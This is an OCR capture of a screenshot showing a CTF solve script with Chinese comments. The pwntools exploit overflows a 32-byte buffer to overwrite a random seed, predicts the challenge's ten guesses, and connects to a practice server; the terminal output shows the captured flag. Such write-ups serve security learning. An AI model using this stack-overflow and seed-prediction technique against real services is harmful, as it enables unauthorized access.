 *~/Desktop/guess_num - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
... ... ... ... ... ... ... ... g...
1 from pwn import *
2 from ctypes import *  #python的一个外部函数库
3
4 # ctypes是Python的外部函数库。它提供C兼容的数据类型，并允许在DLL或共享库中调用函数。它可以用于将这些库包
装在纯Python中。
5 # payload中的第四行，就是加载dll，这样就可以调用C里的srand和rand函数，比如调用srand函数，就用
libc.srand()
6 libc = cdll.LoadLibrary("/lib/x86_64-linux-gnu/libc.so.6")  #调用DLL中输出的C接口函数
7
8 payload = 'a'*32 + p64(1).decode("iso-8859-1")
9 # ‘a’*32：看栈算v7和seed的距离，这里var_30就是v7
10 # 地址0x00000030和0x00000010之间距离为32，所以填充32个’a’
11 # p64(1)：将seed的值覆盖为1
12
13 p = remote('61.147.171.105',54633)
14 libc.srand(1)
15 p.sendlineafter('name:',payload)
16 for i in range(10):  #输入以1为seed，前十次所产生的伪随机数
17     p.sendlineafter('number:',str(libc.rand()%6 + 1))
18
19 p.interactive()
回收
文件
主文
evel
pw
rmup_cs...
kali@kali: ~/Desktop
文件 动作 编辑 查看 帮助
To disable this functionality, set the contents of /home/kali/.cache/.pwnto
ols-cache-3.10/update to 'never' (old way).
Or add the following lines to ~/.pwn.conf or ~/.config/pwn.conf (or /etc/pw
n.conf system-wide):
[update]
interval=never
[*] A newer version of pwntools is available on pypi (4.8.0 --> 4.9.0).
Update with: $ pip install -U pwntools
[*] Checking for new versions of pwntools
To disable this functionality, set the contents of /home/kali/.cache/.pwnto
ols-cache-3.10/update to 'never' (old way).
Or add the following lines to ~/.pwn.conf or ~/.config/pwn.conf (or /etc/pw
n.conf system-wide):
[update]
interval=never
[*] A newer version of pwntools is available on pypi (4.8.0 --> 4.9.0).
Update with: $ pip install -U pwntools
[+] Opening connection to 61.147.171.105 on port 54633: Done
/home/kali/Desktop/guess_num.py:15: BytesWarning: Text is not bytes; assuming A
SCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendlineafter('name:',payload)
/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py:822: BytesWarning:
Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.co
m/#bytes
res = self.recvuntil(delim, timeout=timeout)
/home/kali/Desktop/guess_num.py:17: BytesWarning: Text is not bytes; assuming A
SCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendlineafter('number:',str(libc.rand()%6 + 1))
[*] Switching to interactive mode
---------------------------------
Success!
You are a prophet!
Here is your flag!cyberpeace{ad6e3e47ace295db2293eb1740a30cfa}
[*] Got EOF while reading in interactive
$
(genmon)XXX
王 中